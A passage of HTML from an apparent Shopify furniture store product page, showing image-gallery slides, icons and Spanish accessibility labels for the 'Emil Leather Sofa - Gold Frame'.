        <img src="//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783507753">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033569644841"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033569644841"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033569644841">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033569939753"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033569939753"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033569939753">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033570169129"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570169129"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.322314049586777; --preview-ratio: 1.322314049586777;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1472" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1472" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570169129">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033569906985"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033569906985"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033569906985">
      <span class="visually-hidden">
        Abrir elemento multimedia 17 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033570267433"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570267433"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.3389121338912133; --preview-ratio: 1.3389121338912133;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1453" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1453" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) 